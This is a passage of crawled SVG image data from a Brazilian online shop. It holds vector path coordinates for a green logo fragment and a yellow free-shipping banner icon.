810.34675659 -277.20587158 810.58978271 C-260.75386497 814.86803345 -244.29402895 818.00508647 -227.3125 819.1875 C-226.1972998 819.26645508 -225.08209961 819.34541016 -223.93310547 819.42675781 C-202.43993664 820.79393997 -178.81846934 822.18783917 -157.6862793 817.48510742 C-154.46211719 816.9028653 -151.33729027 816.81738185 -148.0625 816.703125 C-138.48427443 816.21675701 -129.23968424 814.32803072 -119.87304688 812.35400391 C-117.00669496 811.75140749 -114.13670412 811.16944897 -111.265625 810.58984375 C-100.27384818 808.3352886 -89.62261388 805.6114769 -79 802 C-78.05560059 801.68627441 -77.11120117 801.37254883 -76.13818359 801.04931641 C-22.05057711 782.78663762 32.0417311 752.8605404 72.6875 712.4375 C73.40059326 711.72916016 74.11368652 711.02082031 74.84838867 710.29101562 C78.8960112 706.23069283 82.74928467 702.06348604 86.49243164 697.72143555 C88.19750252 695.77447931 89.99803548 693.96853077 91.875 692.1875 C96.66568042 687.45188488 100.80198553 682.25912398 105 677 C105.93768112 675.85194811 106.87653244 674.70485124 107.81640625 673.55859375 C129.22015631 647.33300349 146.27448614 618.42252915 161 588 C161.3295166 587.32694824 161.6590332 586.65389648 161.99853516 585.96044922 C174.89536594 559.56851286 181.34703907 532.81827716 187.33154297 504.13378906 C187.91006607 501.42161869 188.52156601 498.72194221 189.16015625 496.0234375 C194.75968379 472.12314143 195.29829157 448.18531569 195.375 423.75 C195.38285522 422.51917694 195.39071045 421.28835388 195.39880371 420.02023315 C195.51296128 396.99277437 193.84396563 374.64045141 187.9296875 352.3203125 C187.6315918 351.18883789 187.33349609 350.05736328 187.02636719 348.89160156 C186.86358276 348.27627563 186.70079834 347.66094971 186.53308105 347.02697754 C185.94140149 344.77718613 185.35927984 342.52504399 184.77832031 340.27246094 C164.61240336 262.18089026 127.31189847 189.94897072 65 137 C63.98471636 136.11047035 62.97048392 135.21974014 61.95703125 134.328125 C28.59078685 105.11275145 -10.45856331 81.97051341 -51.1875 64.625 C-52.46463867 64.07247559 -52.46463867 64.07247559 -53.76757812 63.50878906 C-71.57796146 56.15232638 -90.49605662 51.6965279 -109.23779297 47.45483398 C-112.65957458 46.67966751 -116.07792339 45.89053264 -119.49609375 45.09960938 C-185.7365719 29.87312026 -253.88913242 37.31120965 -318 58 Z " fill="#00A858" transform="translate(704,59)"/>
<path d="M0 0 C1.26263672 0.08048584 1.26263672 0.08048584 2.55078125 0.16259766 C19.46062585 1.39531112 19.46062585 1.39531112 25.62890625 7.65234375 C32.47063937 16.03732495 35.64038196 26.5113541 38.5625 36.75 C42.55394153 50.21062421 47.56830743 63.15418176 52.73039246 76.19364929 C55.8733723 84.16351168 58.79703882 92.21408169 61.70263672 100.27319336 C63.35354124 104.80028863 65.0206241 109.21143288 67.21875 113.50390625 C70.33238081 119.61508952 71.10900406 125.68406702 69.38671875 132.38671875 C63.19998863 149.31165003 46.61765193 169.71454766 31 179 C27.96256996 183.50377557 27.18135649 187.68341628 28 193 C33.82011644 214.63636506 50.62723159 232.64106824 64 250 C64.91785278 251.191698 64.91785278 251.191698 65.85424805 252.4074707 C78.87619315 269.23907453 93.17109214 284.89264478 110 298 C111.11563375 298.91380209 112.22876731 299.83066217 113.33984375 300.75 C153.85758571 334.79302398 153.85758571 334.79302398 202.62890625 350.546875 C207.32331309 349.46414525 209.93264557 345.47851045 213 342 C214.5159375 340.7625 214.5159375 340.7625 216.0625 339.5 C218.98629039 337.01166775 221.33489337 334.416506 223.81640625 331.50390625 C226.63894009 328.26733346 229.567824 325.13708404 232.5 322 C236.51122291 317.70036265 240.47736681 313.37790836 244.32421875 308.9296875 C247.13427114 305.6938696 249.98698375 302.49976345 252.890625 299.34765625 C254.96468812 297.11351696 254.96468812 297.11351696 256.484375 294.99609375 C257.8125 293.3125 257.8125 293.3125 261 291 C278.02063714 289.2176029 294.1312275 301.36712967 308.16796875 309.37890625 C319.45413043 315.78041824 331.01254648 321.57592475 342.65722656 327.29174805 C349.22035715 330.52508821 355.63087114 333.86461797 361.85888672 337.71777344 C365.99873603 340.19696255 370.41560761 342.09022162 374.80078125 344.09375 C379.46201642 346.87114043 382.1842354 350.05770334 384.3125 355.125 C387.85499784 375.09180598 379.55190369 400.44646076 368.87109375 417.3359375 C352.72487928 440.32491092 327.34989453 456.41799242 300 463 C296.55286917 463.4280994 293.17870216 463.678748 289.70703125 463.76171875 C286.47918363 463.96919894 283.5034344 464.41615066 280.328125 464.9921875 C274.1675296 466.05521658 268.18178952 466.40149833 261.9375 466.4375 C260.95845703 466.47037109 259.97941406 466.50324219 258.97070312 466.53710938 C241.8693095 466.65685179 224.90491186 459.54658137 208.9375 454.0625 C207.99033112 453.7387439 207.04316223 453.41498779 206.06729126 453.0814209 C153.16848114 434.94405365 103.30954966 411.14243512 61 374 C60.2678125 373.36707031 59.535625 372.73414063 58.78125 372.08203125 C56.8423533 370.4008847 54.92052929 368.70209122 53 367 C52.29085449 366.37569092 51.58170898 365.75138184 50.85107422 365.1081543 C44.63180525 359.58084498 38.67205945 353.82753889 32.8034668 347.93383789 C31.30695075 346.43193075 29.805117 344.93548938 28.30273438 343.43945312 C22.9908615 338.13162768 17.8675046 332.72182949 13 327 C11.95500615 325.80824372 10.90814648 324.61812074 9.859375 323.4296875 C2.6140496 315.16559614 -4.33534223 306.73839249 -11 298 C-11.56444824 297.26152832 -12.12889648 296.52305664 -12.71044922 295.76220703 C-56.95975961 237.71843277 -104.45110632 170.25601084 -94.17919922 93.20898438 C-92.7073854 83.84111478 -90.19598571 74.91612831 -87 66 C-86.64292969 64.97777344 -86.28585937 63.95554687 -85.91796875 62.90234375 C-80.58573253 48.90286844 -71.43328321 36.51103209 -62 25 C-60.89011719 23.64068359 -60.89011719 23.64068359 -59.7578125 22.25390625 C-43.15315297 2.84240925 -24.61713217 -1.61104718 0 0 Z " fill="#00A858" transform="translate(369,257)"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.paraisodasredes.com.br/media/wysiwyg/icone-fretegratis-ladoaladocomputador.svg
body_size: 15082
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="2246" height="182">
<path d="M0 0 C741.18 0 1482.36 0 2246 0 C2246 60.06 2246 120.12 2246 182 C1504.82 182 763.64 182 0 182 C0 121.94 0 61.88 0 0 Z " fill="#FCC700" transform="translate(0,0)"/>
<path d="M0 0 C370.59 0 741.18 0 1123 0 C1123 60.06 1123 120.12 1123 182 C752.41 182 381.82 182 0 182 C0 121.94 0 61.88 0 0 Z " fill="#FBBD02" transform="translate(0,0)"/>
<path d="M0 0 C1.50046875 0.00386719 1.50046875 0.00386719 3.03125 0.0078125 C4.0315625 0.00523438 5.031875 0.00265625 6.0625 0 C8.53125 0.1328125 8.53125 0.1328125 9.53125 1.1328125 C9.63159055 3.61707917 9.66742942 6.07356202 9.66064453 8.55834961 C9.66239685 9.3355687 9.66414917 10.11278778 9.66595459 10.91355896 C9.67037402 13.49578044 9.66743452 16.07793401 9.6640625 18.66015625 C9.66473558 20.44755568 9.66570564 22.23495501 9.66696167 24.02235413 C9.66843882 27.77427031 9.66628379 31.52616274 9.66162109 35.27807617 C9.6559279 40.09481927 9.6592001 44.9115066 9.66519356 49.72824764 C9.66880221 53.42131472 9.66765911 57.11436852 9.66506577 60.80743599 C9.66439713 62.58370533 9.66522273 64.35997587 9.66754532 66.13624382 C9.67007636 68.61682211 9.66622465 71.09730937 9.66064453 73.57788086 C9.66266876 74.31717834 9.66469299 75.05647583 9.66677856 75.81817627 C9.6455135 80.9042855 9.6455135 80.9042855 8.53125 83.1328125 C5.23125 83.1328125 1.93125 83.1328125 -1.46875 83.1328125 C-1.79875 81.4828125 -2.12875 79.8328125 -2.46875 78.1328125 C-3.01144531 78.48214844 -3.55414062 78.83148438 -4.11328125 79.19140625 C-4.82871094 79.64644531 -5.54414062 80.10148437 -6.28125 80.5703125 C-6.98894531 81.02277344 -7.69664063 81.47523438 -8.42578125 81.94140625 C-13.18286534 84.71561399 -18.20814262 84.82025197 -23.48828125 83.70703125 C-30.09604572 81.58264149 -35.38006122 77.49332662 -39.046875 71.59375 C-43.87833297 62.18073706 -45.10164252 52.36546142 -42.75 41.94921875 C-39.91587857 33.70969638 -36.25226373 27.42168741 -28.46875 23.1328125 C-22.98901658 20.75031971 -17.66319603 20.01929109 -11.9921875 21.99609375 C-5.98195423 24.61960827 -5.98195423 24.61960827 -4.46875 26.1328125 C-4.43116577 25.0046814 -4.43116577 25.0046814 -4.39282227 23.85375977 C-4.27724486 20.46742054 -4.15434655 17.08138637 -4.03125 13.6953125 C-3.99193359 12.51130859 -3.95261719 11.32730469 -3.91210938 10.10742188 C-3.84926758 8.42036133 -3.84926758 8.42036133 -3.78515625 6.69921875 C-3.74849854 5.65709229 -3.71184082 4.61496582 -3.67407227 3.54125977 C-3.3950556 0.2683711 -3.28960138 0.17697223 0 0 Z " fill="#FEFDF8" transform="translate(1574.46875,53.8671875)"/>
<path d="M0 0 C5.80932217 5.712959 7.43351079 10.55839829 8.6484375 18.62109375 C2.7084375 20.10609375 2.7084375 20.10609375 -3.3515625 21.62109375 C-4.0734375 20.05359375 -4.7953125 18.48609375 -5.5390625 16.87109375 C-7.60077077 12.74767721 -9.3445974 10.08691843 -13.3515625 7.62109375 C-13.91230469 7.26660156 -14.47304688 6.91210938 -15.05078125 6.546875 C-21.1780092 4.08141995 -30.77147428 4.69574673 -36.9765625 6.87109375 C-44.7862975 10.92058597 -47.36242866 15.49497464 -50.44140625 23.4296875 C-53.23749191 33.23398787 -51.90068628 43.60155076 -47.3515625 52.62109375 C-44.24048711 57.66318146 -39.80377292 60.75083703 -34.01171875 62.2109375 C-23.31079723 63.86085932 -13.46551603 62.69706277 -4.3515625 56.62109375 C-3.76675129 53.73513429 -3.76675129 53.73513429 -3.6640625 50.49609375 C-3.59832031 49.40039062 -3.53257812 48.3046875 -3.46484375 47.17578125 C-3.42746094 46.33273438 -3.39007812 45.4896875 -3.3515625 44.62109375 C-4.012771 44.62633057 -4.67397949 44.63156738 -5.35522461 44.63696289 C-8.33316101 44.65767031 -11.31108232 44.67073387 -14.2890625 44.68359375 C-15.85043945 44.69616211 -15.85043945 44.69616211 -17.44335938 44.70898438 C-18.92739258 44.71381836 -18.92739258 44.71381836 -20.44140625 44.71875 C-21.81607056 44.72660522 -21.81607056 44.72660522 -23.21850586 44.73461914 C-25.3515625 44.62109375 -25.3515625 44.62109375 -26.3515625 43.62109375 C-26.45007421 41.78993492 -26.48128879 39.95489442 -26.4765625 38.12109375 C-26.47914063 37.12078125 -26.48171875 36.12046875 -26.484375 35.08984375 C-26.3515625 32.62109375 -26.3515625 32.62109375 -25.3515625 31.62109375 C-22.84232097 31.52022163 -20.36119866 31.48137343 -17.8515625 31.48828125 C-17.10068359 31.48732452 -16.34980469 31.4863678 -15.57617188 31.48538208 C-13.98567623 31.48470037 -12.39517783 31.48655403 -10.8046875 31.49072266 C-8.36191595 31.49607108 -5.91932829 31.49077741 -3.4765625 31.484375 C-1.93489543 31.48503578 -0.39322847 31.48631695 1.1484375 31.48828125 C1.88384766 31.48625702 2.61925781 31.48423279 3.37695312 31.48214722 C8.53348589 31.50614214 8.53348589 31.50614214 9.6484375 32.62109375 C10.0598824 36.92595136 10.17644238 41.2354211 10.27319336 45.55664062 C10.3147353 47.00624436 10.37599613 48.45542847 10.45776367 49.90332031 C11.12296734 61.87972936 11.12296734 61.87972936 7.57348633 66.0715332 C5.00870769 67.89571134 2.49833831 69.29472139 -0.3515625 70.62109375 C-1.34542969 71.20761719 -2.33929687 71.79414063 -3.36328125 72.3984375 C-15.14643353 77.5073371 -31.07829321 78.17661938 -43.1640625 73.68359375 C-53.95146173 68.07791467 -60.95963552 59.77600346 -65.15625 48.44921875 C-68.57309823 35.99878549 -66.86569171 22.49842384 -61.06640625 11.09375 C-54.71245575 0.73981952 -46.08230735 -5.10132064 -34.4765625 -8.12890625 C-22.09649262 -9.11931184 -9.91185144 -8.38534268 0 0 Z " fill="#FEFCF8" transform="translate(612.3515625,64.37890625)"/>
<path d="M0 0 C0.96808594 -0.01546875 1.93617187 -0.0309375 2.93359375 -0.046875 C12.70714766 0.00560046 20.67289628 2.83164739 27.80859375 9.578125 C32.24571912 14.61984714 33.95014792 19.90177508 34.5 26.5 C28.56 27.985 28.56 27.985 22.5 29.5 C21.778125 27.9325 21.05625 26.365 20.3125 24.75 C18.25079173 20.62658346 16.5069651 17.96582468 12.5 15.5 C11.93925781 15.14550781 11.37851563 14.79101562 10.80078125 14.42578125 C4.6735533 11.9603262 -4.91991178 12.57465298 -11.125 14.75 C-18.934735 18.79949222 -21.51086616 23.37388089 -24.58984375 31.30859375 C-27.38592941 41.11289412 -26.04912378 51.48045701 -21.5 60.5 C-18.38892461 65.54208771 -13.95221042 68.62974328 -8.16015625 70.08984375 C2.54076527 71.73976557 12.38604647 70.57596902 21.5 64.5 C22.08481121 61.61404054 22.08481121 61.61404054 22.1875 58.375 C22.25324219 57.27929688 22.31898437 56.18359375 22.38671875 55.0546875 C22.42410156 54.21164063 22.46148438 53.36859375 22.5 52.5 C21.8387915 52.50523682 21.17758301 52.51047363 20.49633789 52.51586914 C17.51840149 52.53657656 14.54048018 52.54964012 11.5625 52.5625 C10.00112305 52.57506836 10.00112305 52.57506836 8.40820312 52.58789062 C6.92416992 52.59272461 6.92416992 52.59272461 5.41015625 52.59765625 C4.03549194 52.60551147 4.03549194 52.60551147 2.63305664 52.61352539 C0.5 52.5 0.5 52.5 -0.5 51.5 C-0.59851171 49.66884117 -0.62972629 47.83380067 -0.625 46 C-0.62757812 44.9996875 -0.63015625 43.999375 -0.6328125 42.96875 C-0.5 40.5 -0.5 40.5 0.5 39.5 C3.00924153 39.39912788 5.49036384 39.36027968 8 39.3671875 C8.75087891 39.36623077 9.50175781 39.36527405 10.27539062 39.36428833 C11.86588627 39.36360662 13.45638467 39.36546028 15.046875 39.36962891 C17.48964655 39.37497733 19.93223421 39.36968366 22.375 39.36328125 C23.91666707 39.36394203 25.45833403 39.3652232 27 39.3671875 C27.73541016 39.36516327 28.47082031 39.36313904 29.22851562 39.36105347 C34.38504839 39.38504839 34.38504839 39.38504839 35.5 40.5 C35.9114449 44.80485761 36.02800488 49.11432735 36.12475586 53.43554688 C36.1662978 54.88515061 36.22755863 56.33433472 36.30932617 57.78222656 C36.97452984 69.75863561 36.97452984 69.75863561 33.42504883 73.95043945 C30.86027019 75.77461759 28.34990081 77.17362764 25.5 78.5 C24.50613281 79.08652344 23.51226563 79.67304688 22.48828125 80.27734375 C10.70512897 85.38624335 -5.22673071 86.05552563 -17.3125 81.5625 C-28.09989923 75.95682092 -35.10807302 67.65490971 -39.3046875 56.328125 C-42.72153573 43.87769174 -41.01412921 30.37733009 -35.21484375 18.97265625 C-26.98413064 5.56049144 -15.46853904 -0.24716707 0 0 Z " fill="#FEFDF8" transform="translate(1735.5,53.5)"/>
<path d="M0 0 C6.71017673 4.29848531 10.17137798 10.39839836 12.6171875 17.890625 C14.53107704 28.43654696 13.41303965 39.3860973 7.3125 48.3125 C2.52324592 54.18052171 -3.56878882 57.59063236 -11 59 C-20.23731906 59.86214978 -27.53055843 58.32730568 -34.8125 52.4375 C-39.28671935 48.2209582 -41.2641697 43.81709796 -43 38 C-43.495 36.515 -43.495 36.515 -44 35 C-44.80303146 23.40211944 -44.28476106 14.03914081 -36.75 4.625 C-27.53540433 -4.89803402 -11.67668731 -6.48704851 0 0 Z " fill="#FEFCF7" transform="translate(1477,79)"/>
<path d="M0 0 C4.29 0 8.58 0 13 0 C17.82902458 9.18352074 21.67093423 18.70710265 25.5625 28.3125 C26.97772865 31.79615874 28.39478613 35.27907074 29.8125 38.76171875 C30.1646608 39.6278479 30.51682159 40.49397705 30.87965393 41.38635254 C33.12233097 46.8890908 35.4150849 52.36785996 37.75 57.83203125 C38.31849047 59.17072685 38.88677504 60.5095099 39.45483398 61.84838867 C40.50121981 64.31438373 41.56249795 66.77197183 42.63305664 69.2277832 C43.09574951 70.32050537 43.55844238 71.41322754 44.03515625 72.5390625 C44.4412915 73.47959473 44.84742676 74.42012695 45.26586914 75.38916016 C46 78 46 78 45 83 C40.71 83 36.42 83 32 83 C28.30043869 75.07236862 25.15442271 67.20149905 22 59 C12.1 59 2.2 59 -8 59 C-10.97 66.92 -13.94 74.84 -17 83 C-21.29 83 -25.58 83 -30 83 C-31.03802429 78.84790286 -31.01233616 78.21443915 -29.54394531 74.4921875 C-29.19862762 73.60095688 -28.85330994 72.70972626 -28.49752808 71.79148865 C-27.91867355 70.34782677 -27.91867355 70.34782677 -27.328125 68.875 C-26.93424591 67.86748184 -26.54036682 66.85996368 -26.134552 65.82191467 C-24.85012614 62.54373694 -23.55025764 59.27192657 -22.25 56 C-21.37091454 53.76528295 -20.49282279 51.53017475 -19.61572266 49.29467773 C-17.88224969 44.88141617 -16.1428113 40.47058933 -14.39746094 36.06201172 C-12.35892087 30.91219033 -10.33432935 25.75711096 -8.3203125 20.59765625 C-6.49639374 15.92933295 -4.67181504 11.26129309 -2.8359375 6.59765625 C-2.50126465 5.74695557 -2.1665918 4.89625488 -1.82177734 4.01977539 C-1 2 -1 2 0 0 Z " fill="#FEFCF7" transform="translate(1320,54)"/>
<path d="M0 0 C0.95132813 -0.03287109 1.90265625 -0.06574219 2.8828125 -0.09960938 C9.47047073 -0.14924242 15.31256892 0.76216278 20.25 5.4375 C23.931007 10.89112204 24.8317587 15.77790353 24.7890625 22.25 C24.80085541 23.06315674 24.81264832 23.87631348 24.82479858 24.71411133 C24.85979584 27.28877252 24.86919855 29.86262136 24.875 32.4375 C24.89143589 35.01213316 24.91366855 37.58641251 24.94662476 40.16088867 C24.96598889 41.75470906 24.9756191 43.34869029 24.97354126 44.94262695 C25.00980859 48.76985423 25.33639074 52.1570063 26.32958984 55.86328125 C27.25 59.4375 27.25 59.4375 26.25 61.4375 C22.29 61.4375 18.33 61.4375 14.25 61.4375 C13.59 60.1175 12.93 58.7975 12.25 57.4375 C11.528125 57.72625 10.80625 58.015 10.0625 58.3125 C9.134375 58.68375 8.20625 59.055 7.25 59.4375 C6.56164063 59.78296875 5.87328125 60.1284375 5.1640625 60.484375 C1.03261145 61.83568071 -2.8672808 61.80584839 -7.1875 61.8125 C-8.02087891 61.83699219 -8.85425781 61.86148438 -9.71289062 61.88671875 C-16.46113084 61.91872621 -19.88294088 59.90635647 -25 55.5 C-28.42701192 51.46102166 -29.17677955 47.71185692 -28.98828125 42.4140625 C-28.24578372 36.25498465 -24.38358192 32.85528517 -19.98046875 28.953125 C-14.0248149 24.90620084 -6.84135842 24.6532674 0.125 23.8125 C1.72988281 23.61140625 1.72988281 23.61140625 3.3671875 23.40625 C5.99416509 23.0778778 8.62170634 22.75513588 11.25 22.4375 C10.38121534 17.66412728 10.38121534 17.66412728 7.49609375 14.01953125 C4.70475023 13.29620919 2.1977751 13.13591529 -0.6875 13.125 C-1.70714844 13.10824219 -2.72679688 13.09148437 -3.77734375 13.07421875 C-7.17120372 13.4889743 -9.03088494 14.39210507 -11.75 16.4375 C-12.12125 17.324375 -12.4925 18.21125 -12.875 19.125 C-14.75 21.4375 -14.75 21.4375 -17.37890625 21.7578125 C-20.18499003 21.75064498 -22.9525098 21.65123015 -25.75 21.4375 C-26.9896854 16.73158896 -26.39669432 14.59896642 -24.12109375 10.43359375 C-17.96526576 1.47169032 -10.270802 0.06162481 0 0 Z " fill="#FEFDF8" transform="translate(2102.75,75.5625)"/>
<path d="M0 0 C0.95132812 -0.03287109 1.90265625 -0.06574219 2.8828125 -0.09960938 C9.47047073 -0.14924242 15.31256892 0.76216278 20.25 5.4375 C23.931007 10.89112204 24.8317587 15.77790353 24.7890625 22.25 C24.80085541 23.06315674 24.81264832 23.87631348 24.82479858 24.71411133 C24.85979584 27.28877252 24.86919855 29.86262136 24.875 32.4375 C24.89143589 35.01213316 24.91366855 37.58641251 24.94662476 40.16088867 C24.96598889 41.75470906 24.9756191 43.34869029 24.97354126 44.94262695 C25.00980859 48.76985423 25.33639074 52.1570063 26.32958984 55.86328125 C27.25 59.4375 27.25 59.4375 26.25 61.4375 C22.29 61.4375 18.33 61.4375 14.25 61.4375 C13.59 60.1175 12.93 58.7975 12.25 57.4375 C11.528125 57.72625 10.80625 58.015 10.0625 58.3125 C9.134375 58.68375 8.20625 59.055 7.25 59.4375 C6.56164063 59.78296875 5.87328125 60.1284375 5.1640625 60.484375 C1.03261145 61.83568071 -2.8672808 61.80584839 -7.1875 61.8125 C-8.02087891 61.83699219 -8.85425781 61.86148438 -9.71289062 61.88671875 C-16.46113084 61.91872621 -19.88294088 59.90635647 -25 55.5 C-28.42701192 51.46102166 -29.17677955 47.71185692 -28.98828125 42.4140625 C-28.24578372 36.25498465 -24.38358192 32.85528517 -19.98046875 28.953125 C-14.0248149 24.90620084 -6.84135842 24.6532674 0.125 23.8125 C1.72988281 23.61140625 1.72988281 23.61140625 3.3671875 23.40625 C5.99416509 23.0778778 8.62170634 22.75513588 11.25 22.4375 C10.38328825 17.68010768 10.38328825 17.68010768 7.52734375 14.02734375 C2.49448644 12.72380781 -2.6168106 12.78608003 -7.75 13.4375 C-11.11337494 15.87759554 -12.46881164 18.01571745 -14.75 21.4375 C-17.3515625 21.73046875 -17.3515625 21.73046875 -20.375 21.625 C-21.87933594 21.58439453 -21.87933594 21.58439453 -23.4140625 21.54296875 C-24.18492188 21.50816406 -24.95578125 21.47335938 -25.75 21.4375 C-26.9896854 16.73158896 -26.39669432 14.59896642 -24.12109375 10.43359375 C-17.96526576 1.47169032 -10.270802 0.06162481 0 0 Z " fill="#FEFDF9" transform="translate(1913.75,75.5625)"/>
<path d="M0 0 C0.95132812 -0.03287109 1.90265625 -0.06574219 2.8828125 -0.09960938 C9.47047073 -0.14924242 15.31256892 0.76216278 20.25 5.4375 C24.00031458 10.96394355 24.83098272 15.94163542 24.7890625 22.50390625 C24.80085541 23.34163071 24.81264832 24.17935516 24.82479858 25.04246521 C24.85981136 27.69516937 24.86920181 30.34708452 24.875 33 C24.89141597 35.65624817 24.91359672 38.31215149 24.94662476 40.96824646 C24.96604652 42.61322667 24.97561257 44.25836408 24.97354126 45.90345764 C25.00764321 49.60065661 25.24018689 52.82385653 26.32958984 56.37084961 C27.25 59.4375 27.25 59.4375 26.25 61.4375 C22.29 61.4375 18.33 61.4375 14.25 61.4375 C13.59 60.1175 12.93 58.7975 12.25 57.4375 C11.528125 57.72625 10.80625 58.015 10.0625 58.3125 C9.134375 58.68375 8.20625 59.055 7.25 59.4375 C6.56164063 59.78296875 5.87328125 60.1284375 5.1640625 60.484375 C1.03261145 61.83568071 -2.8672808 61.80584839 -7.1875 61.8125 C-8.02087891 61.83699219 -8.85425781 61.86148438 -9.71289062 61.88671875 C-16.46113084 61.91872621 -19.88294088 59.90635647 -25 55.5 C-28.42701192 51.46102166 -29.17677955 47.71185692 -28.98828125 42.4140625 C-28.24578372 36.25498465 -24.38358192 32.85528517 -19.98046875 28.953125 C-14.0248149 24.90620084 -6.84135842 24.6532674 0.125 23.8125 C1.72988281 23.61140625 1.72988281 23.61140625 3.3671875 23.40625 C5.99416509 23.0778778 8.62170634 22.75513588 11.25 22.4375 C10.38328825 17.68010768 10.38328825 17.68010768 7.52734375 14.02734375 C2.49448644 12.72380781 -2.6168106 12.78608003 -7.75 13.4375 C-11.11337494 15.87759554 -12.46881164 18.01571745 -14.75 21.4375 C-17.3515625 21.73046875 -17.3515625 21.73046875 -20.375 21.625 C-21.87933594 21.58439453 -21.87933594 21.58439453 -23.4140625 21.54296875 C-24.18492188 21.50816406 -24.95578125 21.47335938 -25.75 21.4375 C-26.9896854 16.73158896 -26.39669432 14.59896642 -24.12109375 10.43359375 C-17.96526576 1.47169032 -10.270802 0.06162481 0 0 Z " fill="#FEFDF9" transform="translate(1809.75,75.5625)"/>
<path d="M0 0 C0.89396484 -0.01546875 1.78792969 -0.0309375 2.70898438 -0.046875 C8.76413027 -0.01143889 13.53207292 0.81479891 18.4375 4.5 C22.99918722 9.84319244 24.16345111 14.65362323 24.07421875 21.53125 C24.08978569 22.78427917 24.08978569 22.78427917 24.10566711 24.06262207 C24.13513377 26.70884208 24.13200861 29.35364719 24.125 32 C24.13394067 34.64595463 24.15006451 37.29153924 24.1764679 39.93737793 C24.1911928 41.57574304 24.19530113 43.21425248 24.18669128 44.85266113 C24.20591586 48.73950232 24.5061761 52.17504671 25.51489258 55.93945312 C26.4375 59.5 26.4375 59.5 25.4375 61.5 C21.4775 61.5 17.5175 61.5 13.4375 61.5 C13.1075 59.85 12.7775 58.2 12.4375 56.5 C11.70144531 56.84933594 10.96539063 57.19867188 10.20703125 57.55859375 C9.23121094 58.01363281 8.25539063 58.46867187 7.25 58.9375 C5.80560547 59.61619141 5.80560547 59.61619141 4.33203125 60.30859375 C-2.9276175 63.29670828 -11.03080874 63.82984156 -18.375 60.875 C-23.17320354 58.49712922 -26.15119543 55.32260913 -28.5625 50.5 C-29.22148667 45.2131297 -29.74809074 39.87489807 -27.31640625 35.00390625 C-20.38968571 26.54146938 -10.89809538 24.86525313 -0.5 23.75 C0.55638672 23.62496094 1.61277344 23.49992187 2.70117188 23.37109375 C5.27875097 23.06784915 7.85707513 22.77778851 10.4375 22.5 C9.57078825 17.74260768 9.57078825 17.74260768 6.71484375 14.08984375 C1.68164755 12.78622003 -3.42896227 12.8493615 -8.5625 13.5 C-12.11673623 16.02897578 -13.19998421 17.41245262 -14.5625 21.5 C-18.5225 21.5 -22.4825 21.5 -26.5625 21.5 C-27.97920809 17.24987572 -26.43304617 14.35069466 -24.5625 10.5 C-18.67658383 1.49801057 -10.16318882 -0.17662312 0 0 Z " fill="#FEFDF9" transform="translate(701.5625,78.5)"/>
<path d="M0 0 C8.34242768 4.8537761 12.85343011 10.74041623 15.4375 20 C15.4375 24.62 15.4375 29.24 15.4375 34 C1.5775 34 -12.2825 34 -26.5625 34 C-24.25027239 41.20408423 -24.25027239 41.20408423 -19.5 46.16015625 C-14.30925446 48.410177 -8.38177525 47.35108821 -3 46.3125 C-0.36262657 45.1854127 -0.36262657 45.1854127 0.75 42.5 C0.976875 41.675 1.20375 40.85 1.4375 40 C1.9325 39.01 1.9325 39.01 2.4375 38 C6.3975 38.33 10.3575 38.66 14.4375 39 C15.52943486 43.36773945 15.45254334 43.77162076 13.375 47.4375 C8.89400641 54.90582266 2.74719134 58.77290693 -5.5625 61 C-14.60535213 62.14627703 -22.42264109 60.42615082 -29.875 55.1875 C-36.21716167 50.04078547 -39.00478554 43.89090392 -40.5625 36 C-41.58153845 24.86896458 -39.68589858 14.84801087 -32.5625 6 C-23.47666605 -1.54353272 -11.44562845 -3.59259162 0 0 Z " fill="#FEFCF6" transform="translate(389.5625,80)"/>
<path d="M0 0 C8.34242768 4.8537761 12.85343011 10.74041623 15.4375 20 C15.4375 24.62 15.4375 29.24 15.4375 34 C1.5775 34 -12.2825 34 -26.5625 34 C-24.25027239 41.20408423 -24.25027239 41.20408423 -19.5 46.16015625 C-14.30925446 48.410177 -8.38177525 47.35108821 -3 46.3125 C-0.36262657 45.1854127 -0.36262657 45.1854127 0.75 42.5 C0.976875 41.675 1.20375 40.85 1.4375 40 C1.9325 39.01 1.9325 39.01 2.4375 38 C6.3975 38.33 10.3575 38.66 14.4375 39 C15.52943486 43.36773945 15.45254334 43.77162076 13.375 47.4375 C8.89400641 54.90582266 2.74719134 58.77290693 -5.5625 61 C-14.60535213 62.14627703 -22.42264109 60.42615082 -29.875 55.1875 C-36.4309334 49.92189942 -39.62772523 43.25717713 -40.5625 35 C-41.1783648 24.06373424 -39.59824293 14.73913332 -32.5625 6 C-23.47666605 -1.54353272 -11.44562845 -3.59259162 0 0 Z " fill="#FEFCF6" transform="translate(486.5625,80)"/>
<path d="M0 0 C8.34242768 4.8537761 12.85343011 10.74041623 15.4375 20 C15.4375 24.62 15.4375 29.24 15.4375 34 C1.5775 34 -12.2825 34 -26.5625 34 C-24.25027239 41.20408423 -24.25027239 41.20408423 -19.5 46.16015625 C-14.30925446 48.410177 -8.38177525 47.35108821 -3 46.3125 C-0.36262657 45.1854127 -0.36262657 45.1854127 0.75 42.5 C0.976875 41.675 1.20375 40.85 1.4375 40 C1.9325 39.01 1.9325 39.01 2.4375 38 C6.3975 38.33 10.3575 38.66 14.4375 39 C15.52943486 43.36773945 15.45254334 43.77162076 13.375 47.4375 C8.89400641 54.90582266 2.74719134 58.77290693 -5.5625 61 C-14.60535213 62.14627703 -22.42264109 60.42615082 -29.875 55.1875 C-36.4309334 49.92189942 -39.62772523 43.25717713 -40.5625 35 C-41.1783648 24.06373424 -39.59824293 14.73913332 -32.5625 6 C-23.47666605 -1.54353272 -11.44562845 -3.59259162 0 0 Z " fill="#FEFCF6" transform="translate(1635.5625,77)"/>
